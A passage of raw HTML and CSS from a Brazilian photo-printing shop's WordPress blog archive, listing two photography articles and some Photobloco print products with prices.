!important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.expanded > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li.current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:active > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:hover .fusion-megamenu-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:hover .fusion-megamenu-title .awb-justify-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:active .fusion-megamenu-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:active .fusion-megamenu-title .awb-justify-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus .fusion-megamenu-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus .fusion-megamenu-title .awb-justify-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li:not(:last-child),.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item:not(.expanded),.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item.expanded .fusion-megamenu-wrapper ul.fusion-megamenu li.menu-item-has-children .fusion-megamenu-title{border-bottom-color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item.expanded .fusion-megamenu-wrapper,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item.menu-item-has-children ul.sub-menu li.menu-item-has-children.expanded>ul.sub-menu{border-top-color:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a{min-height:55px;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-open-nav-submenu-on-click:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item{min-height:55px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list ul,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .custom-menu-search-dropdown .fusion-menu-searchform-dropdown .fusion-search-form-content,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list .fusion-megamenu-wrapper{box-shadow:0px 3px 10px 0px rgba(0,0,0,0.03);;}</style><ul id="menu-menu-principal" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-5722"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5722"  data-item-id="5722"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/./metacrilato/" class="fusion-background-highlight"><span class="menu-text">Metacrilato</span></a></li><li  id="menu-item-5723"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5723"  data-item-id="5723"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/./metal-print-hd/" class="fusion-background-highlight"><span class="menu-text">Metal Print HD</span></a></li><li  id="menu-item-5721"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5721"  data-item-id="5721"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/./papel-fine-art/" class="fusion-background-highlight"><span class="menu-text">Papel Fine Art</span></a></li><li  id="menu-item-5724"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5724"  data-item-id="5724"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/./canvas-tecido/" class="fusion-background-highlight"><span class="menu-text">Canvas + Tecido</span></a></li><li  id="menu-item-3234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"  data-item-id="3234"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/molduras/" class="fusion-background-highlight"><span class="menu-text">Molduras</span></a></li><li  id="menu-item-3073"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"  data-item-id="3073"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/photobloco/" class="fusion-background-highlight"><span class="menu-text">Photobloco</span></a></li><li  id="menu-item-2588"  class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-2588 fusion-dropdown-menu"  data-item-id="2588"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  class="fusion-background-highlight"><span class="menu-text">Mais</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of Mais" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-4245"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/carrinho/" class="fusion-background-highlight"><span>Meu carrinho</span></a></li><li  id="menu-item-9314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9314 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/projetos-especiais/" class="fusion-background-highlight"><span>Projetos</span></a></li><li  id="menu-item-3445"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/revista/" class="fusion-background-highlight"><span>Revista</span></a></li><li  id="menu-item-12141"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12141 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/formatos/" class="fusion-background-highlight"><span>Formatos</span></a></li><li  id="menu-item-5351"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/servico-de-impressao-fine-art-para-e-commerce/" class="fusion-background-highlight"><span>Serviços para e-commerce</span></a></li><li  id="menu-item-11019"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11019 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/certificado-autenticidade/" class="fusion-background-highlight"><span>Certificado de Autenticidade</span></a></li><li  id="menu-item-3446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/caixa-de-amostras-2/" class="fusion-background-highlight"><span>Caixa de amostras</span></a></li><li  id="menu-item-3077"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/digitalizacao/" class="fusion-background-highlight"><span>Digitalização</span></a></li><li  id="menu-item-5508"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5508 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/produto-tag/pronta-entrega/" class="fusion-background-highlight"><span>Produtos pronta entrega</span></a></li><li  id="menu-item-3447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/perfis-icc/" class="fusion-background-highlight"><span>Perfis ICC</span></a></li></ul></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-3{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-3{width:100% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-3{width:100% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 15px !important;margin-right : 0px;padding-bottom : 15px !important;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-3 { z-index:10 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></nav>
</section>		<div data-rocket-location-hash="b5aca469c337f8dd358a50fa9f624ee6" id="sliders-container" class="fusion-slider-visibility">
					</div>
							
			<div data-rocket-location-hash="eee83106b80e7fb021fd5d3ea9554c7e" class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main data-rocket-location-hash="f4e92f5e8ea56d7fc3300d8031456ff8" id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-blog-infinite fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-posts-container-infinite fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-14026" class="fusion-post-grid  post fusion-clearfix post-14026 type-post status-publish format-standard has-post-thumbnail hentry category-fotografia tag-composicao tag-foco-nos-olhos tag-fotografia tag-fotografia-com-smartphone tag-hora-dourada tag-iluminacao tag-longa-exposicao tag-pos-processamento tag-profundidade-de-campo tag-regra-dos-tercos tag-retratos tag-sustentabilidade tag-tendencias-2025 tag-triangulo-de-exposicao tag-tripe">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1313" src="https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-scaled.jpg" class="attachment-full size-full wp-post-image" alt="girl in bed" decoding="async" fetchpriority="high" srcset="https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-200x103.jpg 200w, https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-400x205.jpg 400w, https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-600x308.jpg 600w, https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-800x410.jpg 800w, https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-1200x615.jpg 1200w, https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 228px, (min-width: 732px) 342px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://instaarts.com/fotografia/o-guia-definitivo-para-tirar-fotos-incriveis/">O Guia Definitivo para Tirar Fotos Incríveis</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://instaarts.com/wp-content/uploads/2025/04/girl-in-bed-scaled.jpg" data-id="14026" data-rel="iLightbox[gallery]" data-title="girl in bed" data-caption="">
						Galeria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://instaarts.com/fotografia/o-guia-definitivo-para-tirar-fotos-incriveis/">
						O Guia Definitivo para Tirar Fotos Incríveis					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://instaarts.com/category/fotografia/" rel="tag">Fotografia</a></div>					
		
						<a class="fusion-link-wrapper" href="https://instaarts.com/fotografia/o-guia-definitivo-para-tirar-fotos-incriveis/" aria-label="O Guia Definitivo para Tirar Fotos Incríveis"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://instaarts.com/fotografia/o-guia-definitivo-para-tirar-fotos-incriveis/">O Guia Definitivo para Tirar Fotos Incríveis</a></h2>
																
																										<div class="fusion-content-sep sep-double sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>A fotografia é uma arte que combina habilidade técnica com visão criativa. Seja usando uma câmera DSLR, mirrorless ou até [...]</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://instaarts.com/fotografia/o-guia-definitivo-para-tirar-fotos-incriveis/" class="fusion-read-more" aria-label="More on O Guia Definitivo para Tirar Fotos Incríveis">
											Ler Mais										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-7944" class="fusion-post-grid  post fusion-clearfix post-7944 type-post status-publish format-standard has-post-thumbnail hentry category-design category-estilos category-fotografia category-tecnicas tag-contraste-de-luzes tag-linhas-principais tag-profundidade-de-campo tag-regra-dos-tercos tag-regras-de-composicao-fotografica">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1920" height="720" src="https://instaarts.com/wp-content/uploads/2022/07/10-composition-rules-in-photography-2000x1250-1.jpg" class="attachment-full size-full wp-post-image" alt="Regras de composição fotográfica" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2022/07/10-composition-rules-in-photography-2000x1250-1-200x75.jpg 200w, https://instaarts.com/wp-content/uploads/2022/07/10-composition-rules-in-photography-2000x1250-1-400x150.jpg 400w, https://instaarts.com/wp-content/uploads/2022/07/10-composition-rules-in-photography-2000x1250-1-600x225.jpg 600w, https://instaarts.com/wp-content/uploads/2022/07/10-composition-rules-in-photography-2000x1250-1-800x300.jpg 800w, https://instaarts.com/wp-content/uploads/2022/07/10-composition-rules-in-photography-2000x1250-1-1200x450.jpg 1200w, https://instaarts.com/wp-content/uploads/2022/07/10-composition-rules-in-photography-2000x1250-1.jpg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 228px, (min-width: 732px) 342px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://instaarts.com/fotografia/regras-de-composicao-fotografica-que-voce-precisa-conhecer/">Regras de composição fotográfica que você precisa conhecer</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://instaarts.com/wp-content/uploads/2022/07/10-composition-rules-in-photography-2000x1250-1.jpg" data-id="7944" data-rel="iLightbox[gallery]" data-title="Regras de composição fotográfica" data-caption="">
						Galeria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://instaarts.com/fotografia/regras-de-composicao-fotografica-que-voce-precisa-conhecer/">
						Regras de composição fotográfica que você precisa conhecer					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://instaarts.com/category/fotografia/design/" rel="tag">Design</a>, <a href="https://instaarts.com/category/fotografia/estilos/" rel="tag">Estilos</a>, <a href="https://instaarts.com/category/fotografia/" rel="tag">Fotografia</a>, <a href="https://instaarts.com/category/fotografia/tecnicas/" rel="tag">Técnicas</a></div>					
		
						<a class="fusion-link-wrapper" href="https://instaarts.com/fotografia/regras-de-composicao-fotografica-que-voce-precisa-conhecer/" aria-label="Regras de composição fotográfica que você precisa conhecer"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://instaarts.com/fotografia/regras-de-composicao-fotografica-que-voce-precisa-conhecer/">Regras de composição fotográfica que você precisa conhecer</a></h2>
																
																										<div class="fusion-content-sep sep-double sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p> Ao lado das configurações internas da câmera, as regras de composição fotográfica são elementos cruciais para serem dominados por [...]</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://instaarts.com/fotografia/regras-de-composicao-fotografica-que-voce-precisa-conhecer/" class="fusion-read-more" aria-label="More on Regras de composição fotográfica que você precisa conhecer">
											Ler Mais										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="custom_html-2" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image" style="background-color: #ffffff;border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Gostou deste quadro? Clique na imagem</h4></div><a href="https://instaarts.com/produto-tag/pronta-entrega/"><img width="300" height="250" src="https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-300x250.jpg" class="image wp-image-13719  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-200x166.jpg 200w, https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-300x250.jpg 300w, https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-400x333.jpg 400w, https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-500x416.jpg 500w, https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner.jpg 547w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="woocommerce_products-2" class="widget woocommerce widget_products" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Veja como podemos imprimir as suas fotos</h4></div><ul class="product_list_widget"><li>
	
	<a href="https://instaarts.com/produto/photobloco-20x20-cm/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Photobloco 20x20" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-800x800.jpg 800w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-1024x1024.jpg 1024w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco 20x20 cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>369,00</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photoblocoduo-15x15-cm/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="flor" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-66x66.png 66w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-100x100.png 100w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-150x150.png 150w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-200x200.png 200w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-300x300.png 300w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-400x400.png 400w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-500x500.png 500w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo.png 600w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco Duo 15x15 cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>319,90</bdi></span>
	</li>
